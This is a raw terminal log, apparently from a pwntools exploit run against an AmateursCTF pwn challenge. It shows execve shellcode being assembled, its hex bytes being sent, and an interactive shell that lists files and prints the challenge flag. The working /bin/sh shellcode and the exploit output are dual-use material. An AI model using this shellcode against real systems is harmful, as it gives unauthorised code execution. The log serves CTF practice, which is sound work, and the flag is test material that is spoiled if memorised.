 /* call execve() */
push 59 /* 0x3b */
pop rax
syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-iauqj_0n/step2 /tmp/pwn-asm-iauqj_0n/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-iauqj_0n/step3 /tmp/pwn-asm-iauqj_0n/step4
[DEBUG] Sent 0x31 bytes:
00000000 6a 68 48 b8 2f 62 69 6e 2f 2f 2f 73 50 48 89 e7 │jhH·│/bin│///s│PH··│
00000010 68 72 69 01 01 81 34 24 01 01 01 01 31 f6 56 6a │hri·│··4$│····│1·Vj│
00000020 08 5e 48 01 e6 56 48 89 e6 31 d2 6a 3b 58 0f 05 │·^H·│·VH·│·1·j│;X··│
00000030 0a │·│
00000031
/mnt/hgfs/下载/AmateursCTF/pwn-i-love-ffi/exp.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
sla = lambda delim,data :io.sendlineafter(str(delim), data)
/usr/local/lib/python3.11/dist-packages/pwnlib/tubes/tube.py:840: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.c
res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x2 bytes:
b'> '
[DEBUG] Sent 0x2 bytes:
b'0\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x1e bytes:
b'flag.txt\n'
b'libi_love_ffi.so\n'
b'run\n'
flag.txt
libi_love_ffi.so
run
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
b'cat flag.txt\n'
[DEBUG] Received 0x22 bytes:
b'amateursCTF{1_l0v3_struct_p4dding}'
amateursCTF{1_l0v3_struct_p4dding}[*] Got EOF while reading in interactive
$
[0] 0:python3*Z